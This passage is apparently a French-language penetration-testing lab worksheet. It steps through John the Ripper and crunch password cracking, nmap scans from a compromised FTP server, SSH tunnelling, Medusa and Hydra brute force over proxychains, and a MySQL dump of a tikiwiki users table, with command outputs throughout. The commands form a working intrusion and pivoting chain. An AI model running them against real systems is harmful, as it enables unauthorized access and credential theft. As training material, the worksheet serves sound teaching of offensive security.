root@bt: --wordlist=/root/john/mondico iohn# .iohn /root/john/mdp Loaded 5 password hashes with 5 different salts (generic crypt(3) [?/64]) guesses: 0 time: 0:00:00:00 DDNE (Tue Jun 24 14:35:44 2014) c/s: 214 tu trying: bardamu - maitreYoda root@bt: iohn# .john --rules --wordlist=/root/john/ /root/john/mdp ondico Loaded 5 password hashes with 5 different salts (generic crypt(3) [?/64]) (latuile) guesses: 1 time: 0:00:00:32 DONE (Tue Jun 24 14:36:39 2014) c/s: 256 trying: kenobing - Maitreyoding Use the "--show" option to display all of the cracked passwords reliably root@bt: \_\_\_\_\_\_john#

 $\triangle$ 

l'option --**rules** permet d'utiliser les règles de « traitement » (ou trituration) des mots de passe du dictionnaire. Elles sont décrites dans le fichier /etc/john/john.conf. Notamment, à la rubrique « Wordlist mode rules » la règle « Toggle case everywhere » permet de combiner des lettres majuscules dans le mot de passe.

#### ✓ Visionnez le(s) résultat(s) trouvé(s) avec la commande :

#### /usr/sbin/john - -show /root/john/mdp



U Le

Un mot de passé a été trouvé.....

#### 4.6.2.2 Crunch et john

Pour trouver le mot de passe de Lamaison, on va utiliser crunch. Partons sur la base tout à fait arbitraire que le mot de passe que nous recherchons est composé de 8 caractères.

Oublions le jeu de caractères lamaison vu en cours et utilisons l'option -p.

#### ✓ Allez dans le répertoire /usr/share/crunch

✓ Lancez la commande crunch afin de créer le fichier de mots de passe test2 contenant des mots de passe de 8 caractères longs avec l'option -p et le jeu 0226theo.

respecter la séquence des options comme suit :

```
root@bt:/pentest/passwords/crunch# ./crunch 8 8 -o test2 -p 2602theo
Crunch will now generate approximately the following amount of data: 362880 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 40320
100%
root@bt:/pentest/passwords/crunch# ■
```

root@bt:/pentest/passwords/crunch# 11 total 379176 drwxr-xr-x 2 root root 4096 2014-06-24 15:31 ./ drwxr-xr-x 35 root root 4096 2012-08-08 19:19 ../ 5660 2014-06-24 15:20 charset.lst\* -rwxr-xr-x 1 root root 53280 2012-02-16 04:48 crunch\* -rwxr-xr-x 1 root root 18092 2012-02-16 04:48 GPL.TXT -rw-r--r-- 1 root root -rw-r--r-- 1 root root 387420489 2014-06-24 15:27 test1 -rw-r--r-- 1 root root 362880 2014-06-24 15:31 test2 root@bt:/pentest/passwords/crunch#

le contenu ressemble à cela :

| 0226ehot<br>0226ehto<br>0226eoht<br>0226eoth<br>0226etho<br>0226etoh<br>0226heot<br>0226heot |  |     |        |  |
|----------------------------------------------------------------------------------------------|--|-----|--------|--|
| 0226hoet<br>0226hote<br>0226hteo<br>0226hteo<br>0226htoe                                     |  |     |        |  |
| 0226oeht<br>0226oeth<br>0226ohet<br>0226ohte                                                 |  |     |        |  |
| 0226oteh<br>0226othe<br>0226teho<br>0226teoh                                                 |  |     |        |  |
| 0226theo<br><b>0</b> 226thoe                                                                 |  | 22, | ,1 Top |  |

#### ✓ Lancer cette commande

#### /usr/sbin/john -rules -user=lamaison -wordlist=./test2 /root/john/mdp

## Cela prend 3 à 4 minutes

| root@bt:/john<br>user=lamaisonwordlist=./test2 /root/john/mdp<br>Loaded 1 password hash (generic crypt(3) [?/64])<br>■ |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

#### 4.6.3 on balaye !

Nmap n'est pas installé sur le serveur ftp. Le paquetage debian idoine se trouve dans le répertoire d'accueil /root de votre machine pirate.

#### ✓ copier le paquetage sur la machine cible ftp à l'aide de la commande scp

| <pre>root@bt:~# scp ./nmap_5.00-3_i386.deb root@192.168.<br/>nmap_5.00-3_i386.deb</pre> | .1.21:nmap_5.00-3_i386.deb<br>100% 1547KB 1.5MB/ | 's 00:00 |
|-----------------------------------------------------------------------------------------|--------------------------------------------------|----------|
| rootēbt:~#                                                                              |                                                  |          |
|                                                                                         |                                                  |          |

✓ Connectez-vous ensuite sur la cible en ssh et installez nmap grâce à la commande dpkg

root@bt:~# ssh root@192.168.1.21 Linux serv-ftp 2.6.32-5-686 #1 SMP Mon Sep 23 23:00:18 UTC 2013 i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Wed Jun 25 10:07:15 2014 root@serv-ftp:~# pwd /root root@serv-ftp:~# dpkg -i nmap\_5.00-3\_i386.deb (Lecture de 📕 s et répertoires déjà installés.) Préparation du remplacement de nmap 5.00-3 (en utilisant nmap\_5.00-3\_i386.deb) ... Dépaquetage de la mise à jour de nmap ... Paramétrage de nmap (5.00-3) ... Traitement des actions différées (« triggers ») pour « man-db »... root@serv-ftp:~#

✓ Toujours sur le serveur ftp lancez un scan de découverte du réseau auquel appartient le serveur ftp :

root@serv-ftp:<sup>\*</sup># nmap -sP -n 192.168.1.0/24 Starting Nmap 5.00 ( http://nmap.org ) at 2014-06-25 11:24 CEST Host 192.168.1.1 is up (0.00035s latency). MAC Address: 08:00:27:91:F9:D1 (Cadmus Computer Systems) Host 192.168.1.2 is up. Host 192.168.1.1 is up (0.00021s latency). MAC Address: 08:00:27:91:F2:54 (Cadmus Computer Systems) Nmap done: 256 IP addresses (3 hosts up) scanned in 4.93 seconds root@serv-ftp:<sup>\*</sup>#

L'option -sP (ou -sn suivant les versions) est une option de nmap qui assure la découverte de hôtes avec des **ping icmp** sans lancer de scan de ports.

L'option -n neutralise la découverte utilisant le protocole DNS

✓ Quelles sont les adresses trouvées ?

✓ Lancez maintenant un scan de port sur la première machine trouvée que nous baptiserons machine1

root@serv-ftp:<sup>~</sup># nmap -n 192.168.1. Starting Nmap 5.00 ( http://nmap.org ) at 2014-06-25 11:26 CEST Interesting ports on 192.168.1.1: Not shown: 998 closed ports PORT STATE SERVICE \_\_/tcp open .....? MAC Address: 08:00:27:91:F9:D1 (Cadmus Computer Systems) Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds root@serv-ftp:<sup>~</sup># ■

#### ✓ Quels services tournent sur machine1 ?

Avant de passer à la suite il faut essayer de tester si le serveur ftp peut voir un autre réseau dans la plage 192.168.0.0

✓ Pourquoi dans cette découverte est-il vivement recommandé de ne **pas** utiliser l'option -*sP*?

✓ En quoi les options -sS ou -PS sont-elles plus indiquées ?

#### ✓ lancez la commande

#### nmap -v -PS25,80,445,139,3306 -n 192.168.2-20.1-20

On se limite au 19 réseaux suivants, à 20 machines par réseau et 5 ports par machine.

root@serv-ftp:~# nmap -v -PS25,80,445,139,3306 -n 192.168.2-20.1-20 Starting Nmap 5.00 ( http://nmap.org ) at 2014-06-26 09:24 CEST NSE: Loaded O scripts for scanning. Initiating Ping Scan at 09:24 Scanning 380 hosts [5 ports/host] Ping Scan Timing: About 8.21% done; ETC: 09:30 (0:05:47 remaining) Ping Scan Timing: About 16.11% done; ETC: 09:30 (0:05:18 remaining) Ping Scan Timing: About 24.00% done; ETC: 09:30 (0:04:48 remaining) Ping Scan Timing: About 31.89% done; ETC: 09:30 (0:04:18 remaining) Ping Scan Timing: About 31.89% done; ETC: 09:30 (0:03:48 remaining) Ping Scan Timing: About 39.79% done; ETC: 09:30 (0:03:48 remaining) Ping Scan Timing: About 47.68% done; ETC: 09:30 (0:03:19 remaining) Ping Scan Timing: About 55.58% done; ETC: 09:30 (0:02:49 remaining) Ping Scan Timing: About 63.47% done; ETC: 09:30 (0:02:19 remaining) Ping Scan Timing: About 71.37% done; ETC: 09:30 (0:01:49 remaining) Ping Scan Timing: About 79.26% done; ETC: 09:30 (0:01:19 remaining) Ping Scan Timing: About 87.16% done; ETC: 09:30 (0:00:49 remaining) Completed Ping Scan at 09:30, 381.47s elapsed (380 total hosts) Read data files from: /usr/share/nmap Nmap done: 380 IP addresses (0 hosts up) scanned in 381,52 seconds Raw packets sent: 3800 (167,200KB) | Rcvd: 12 (624B) root@serv-ftp:~# pman -v \_PS25 80 445 139 3306 -n 192 168 2-20 1-65^C root@serv-ftp:~#

#### ✓ Le scan ne donne rien que concluez-vous ?

## 5 Etape 2 : Premier Pivot

Nous venons de voir que la machine 192.168.1.1 est accessible via ssh. Vous allez essayer de vous connecter sur cette machine. Pour ce faire, il faudra utiliser le craqueur de mots de passe réseau médusa.

Problème : Hydra n'est pas installé sur le serveur ftp. Une solution serait de faire comme précédemment : le copier puis l'installer. Une autre solution possible et moins coûteuse

serait de .....(complétez)

- 5.1 Tunnel ssh
- ✓ Faut-il utiliser une :
  - **Redirection locale**
  - **Redirection distante**

✓ Argumentez votre réponse

- ✓ Avant d'écrire la commande complétez les cases suivantes
- ✓ Quel est le port local que vous allez choisir ?
- ✓ Quel est l'adresse de la machine distante ?
- ✓ Quel est est le numéro de port distant ?



✓ Quel est l'adresse du serveur ssh ?

✓ Écrire la commande à lancer (voir la remarque plus bas)

**REMARQUE :** Il est recommandé d'utiliser les options –N et –f. –N permet en effet d'éviter de lancer un shell de commande et –f conserve le processus en tâche de fond.

Le login à utiliser est root : –l root .

#### ✓ Lancez votre commande ssh :



Un netstat -an vous confirme que votre tunnel est créé.

#### 

#### 5.2 Medusa

Vous allez alimenter un fichier de mots de passe pour medusa avec les mdp trouvés précédemment sur le serveur ftp et avec un peu de chance un des utilisateurs aura peut-être un compte sur machine1 avec le même authentifiant.

#### ✓ Sur kali, allez dans /root/medusa et ouvrir le fichier user-pass déjà présent



✓ Complétez-le avec les mdp trouvés juste à la suite des deux points de droite ( mettre les bons mdp en face des bons users )

| latuile:<br>:lamaison:<br>:duparc:<br>:root:<br>:root:root |     |        |
|------------------------------------------------------------|-----|--------|
|                                                            | 1,1 | Haut 📗 |

#### ✓ Avec quelle valeur devez-vous compléter l'option –h (adresse de la cible) ?

#### ✓ Avec quelle valeur devez-vous compléter l'option –n ( n° de port) ?

✓ Lancez la commande medusa (/usr/bin/medusa) avec les bons paramètres

L'option -n permet de spécifier un port lorsque le port du service indiqué est différent du port standard. L'option –M permet de préciser le protocole visé

| Ecrivez votre commande COMPLÈTE ici : |    |                                  |      |  |  |
|---------------------------------------|----|----------------------------------|------|--|--|
| /usr/bin/medusa –h                    | -n | -C /root/medusa/user-pass -M ssh | -v 6 |  |  |



L'option -n permet de spécifier un port lorsque le port du service indiqué est différent du port standard. L'option –M permet de préciser le protocole visé

Very well done chap, vous avez un accès vers machine1 !

✓ En consultant sur kali le fichier /etc/ssh/sshd\_config ou en faisant man sshd\_config expliquer comment un administrateur peut rendre caduque les scans ssh de medusa et consorts ?

## 6 Etape 3 : Second Pivot

Vous avez établi un premier pivot sur le serveur ftp, le camp de base. Vous allez maintenant utiliser machine1 comme second pivot. Mais vers quoi ?

La première des choses à faire est d'effectuer un balayage à partir de machine1 pour voir si cette machine n'est pas, elle, autorisée vers d'autres réseaux.

Comment allez-vous procéder ?

Vous n'avez pas les privilèges root sur machine1 donc il n'est pas raisonnable de penser que vous allez pouvoir installer nmap.

Il faut se dire maintenant que Proxychains est votre ami.....



## 6.1 du balai

A partir du serveur FTP vous avez pu découvrir sur le réseau 192.168.1.0 la machine 192.168.1.1. A partir de ce même serveur FTP la découverte d'autres réseau en 192.168. ?.0 n'a rien donné.

L'idée est maintenant de lancer un nouveau balayage à partir de 192.168.1.1 pour essayer de découvrir d'autres réseaux.

Inutile de faire un scan ICMP il y a toutes les chances que le firewall filtre le trafic icmp. Nous allons faire un scan furtif avec l'option -PN (scan de ports furtif) avec l'option -n pour éviter la

résolution DNS

Commençons par le réseau immédiatement consécutif à 192.168.1.0 c.a.d le réseau 192.168.2.0, et toujours dans l'esprit de raccourcir le délai limitons nous à 10 machines avec un nombre réduit de ports par machine.

## ✓ Dans /root/proxychains2, lancez :

#### proxychains nmap -v -sT -PN -n 192.168.2.1-10 -p 25-80

root@bt:~/proxychains2# proxychains nmap -v -sT -PN -n 192.168.2.1-10 -p 25-80 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 6.01 ( http://nmap.org ) at 2014-06-25 15:25 CEST Initiating Connect Scan at 15:25 Scanning 10 hosts [56 ports/host] S-chain -<>-127.0.0.1:8888-<><>-192.168.2.2:53-<--timeout S-chain]-<>-127.0.0.1:8888-<><>-192.168.2.5:53-channel 1: open failed: connect fai : Connection timed out <--timeout adjust\_timeouts2: packet supposedly had rtt of 15013308 microseconds. Ignoring tim |S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.8:53-channel 2: open failed: connect fai : Connection timed out <--timeout adjust\_timeouts2: packet supposedly had rtt of 15011907 microseconds. Ignoring tim Connect Scan Timing: About 0.54% done S-chain/-<>-127.0.0.1:0008-<><>-192.168.2.1:03-<><>-UK Discovered open port 53/tcp on 192.168.2.1 RTTVAR has grown to over 2.3 seconds, decreasing to 2.0 S-chain -<>-127.0.0.1:8888-<>>-192.168.2.2:25-channel 1: open failed: connect fai : Connection timed out <--timeout adjust\_timeouts2: packet supposedly had rtt of 15014398 microseconds. Ignoring tim adjust\_timeouts2: packet supposedly had rtt of 15014398 microseconds. Ignoring tim |S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.5:25-root@bt:"/proxychains2# channel 3: open failed: connect failed: Connection timed ou root@bt:"/proxychains2# channel 1: open failed: connect failed: Connection timed out root@bt:"/proxychains2# ■

On voit sur le schéma précédent qu'une machine a répondu.

✓ Lancez

proxychains nmap -v -sT -PN -n 192.168.2.1/32

```
root@bt:~/proxychains2# proxychains nmap -v -sT -PN -n 192.168.2.1
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 6.01 ( http://nmap.org ) at 2014-06-25 15:27 CEST
Initiating Connect Scan at 15:27
Scanning 192.168.2.1 [1000 ports]
S-chain <->-127.0.0.1:8888-<>>-192.168.2.1:256-channel 1: open failed: connect faile
d: Connection refused
<--timeout
S-chain <->-127.0.0.1:8888-<>>-192.168.2.1:113-channel 1: open failed: connect faile
d: Connection refused
<--timeout
S-chain <->-127.0.0.1:8888-<><>-192.168.2.1:443-channel 1: open failed: connect faile
d: Connection refused
<--timeout
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:143-channel 1: open failed: connect faile
d: Connection refused
<--timeout
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK
Discovered open port 3306/tcp on 192.168.2.1
S-chain -<>-127.0.0.1:8888-<><>-192.168.2.1:53-<><>-0K
Discovered open port 53/tcp on 192.168.2.1
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:22-<><>-OK
Discovered open port 22/tcp on 192.168.2.1
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:23-<><>-OK
Discovered open port 23/tcp on 192.168.2.1
```

#### ✓ A quel service correspond le port 3306 ?

#### 6.2 Hydra

Nous pourrions utiliser metasploit mais nous allons utiliser hydra pour trouver le mot de passe de l'administrateur de la base de données

#### ✓ dans /root/hydra/user-pass ajoutez les lignes :

root :

root :root

mysql :

mysql :mysql

- ✓ effacez les autres lignes
- ✓ Lancez hydra comme-suit

root@bt:~/proxychains2# proxychains hydra -f -C /root/hydra/user-pass 192,168,2,1 my ql ProxyChains-3.1 (http://proxychains.sf.net) Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak – for legal purposes only Hydra (http://www.thc.org/thc-hydra) starting at 2014-06-25 16:06:02 [INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections) [DATA] 4 tasks, 1 server, 7 login tries, ~1 try per task [DATA] attacking service mysql on port 3306 [S-chain]-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-|S-chain|-<>-127.0.0.1:8888-<><>-19 .168.2.1:3306-|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-|S-chain|-<>-127.0.0. :8888-<><>-192.168.2.1:3306-<><>-OK <><>-OK <><>-OK <><>-OK |S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK |S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK S-chain -<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK S-chain -<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK S-chain -<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK [STATUS] 5.00 tries/min, 5 tries in 00:01h, 2 todo in 00:01h, 4 active S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK [3306][mysql] host: 192.168.2.1 login: root password: [STATUS] attack finished for 192.168.2.1 (valid pair found) 1 of 1 target successfuly completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2014-06-25 16 07:22 root@bt:"/proxychains2#

L'utilisateur root du moteur de Base de Données n'a pas de mot de passe.

## 7 Etape 4 : à la recherche du Graal

#### ✓ Avec proxychains connectez-vous à la base de données distante.

```
root@bt:"/proxychains2# proxychains mysql -h 192.168.2.1 -u root
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.2.1:3306-<><>-OK
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 178
Server version: 5.0.51a-Jubuntu5 (Ubuntu)
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
```

Une fois connecté sur le moteur de bases en tant que root, le reste est un jeux d'enfant, il suffit de connaître la syntaxe mysql :

| mysql> show databases;                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Database                                                                                                    |
| information_schema  <br>  dvwa  <br>  metasploit<br>  mysql<br>  owasp10<br>  tikiwiki<br>  tikiwiki195<br>++<br>7 rows in set (0.01 sec) |
| mysql>                                                                                                    |

mysql> show tables from tikiwiki;

| _ | ······································                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   | Tables_in_tikiwiki                                                                                                    |  |
|   | Tables_In_tikiwiki         galaxia_activities         galaxia_activity_roles         galaxia_instance_activities         galaxia_instance_comments         galaxia_instances         galaxia_instances         galaxia_voles         galaxia_uore_roles         galaxia_workitems         messu_archive         messu_messages         messu_sent         sessions         tiki_article_types         tiki_articles         tiki_banners         tiki_banning         tiki_blog_posts         tiki_blog_posts_images |  |
|   | tiki_blogs<br>tiki_calendar_categories                                                                                                    |  |
|   | tiki_calendar_items<br>tiki_calendar_locations                                                                                                    |  |
|   | tiki calendar roles                                                                                                    |  |

| mysql><br>mysql> use tikiwiki;<br>Database changed<br>mysql> select * from users_users;                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| · · · · · · · · · · · · · · · · · · ·                                                                                                    | I |
| -++++++                                                                                                    | l |
|                                                                                                    | l |
| userId   email   login   password   provpass   default_group   lastLogin   curren<br>tLogin   registrationDate   challenge   pass_due   hash<br>  created   avatarName   avatarSize   avatarFileType   avatarData   avatarLibName<br>  avatarType   score   valid  <br>++                                                                                                    |   |
| +++++                                                                                                    | I |
| +++       +++       ++++       ++++++                 1               NULL               NULL                 NULL               NULL               NULL               NULL                 NULL               NULL               NULL               667676463bd36c032e72                 NULL               NULL               NULL               NULL                 NULL               NULL               NULL               NULL                 NULL               NULL               NULL               NULL                 NULL               NULL               NULL               NULL                 NULL               0               NULL               ++        +       ++       ++       ++       ++       ++       ++ |   |

Bingo, voilà le travail.....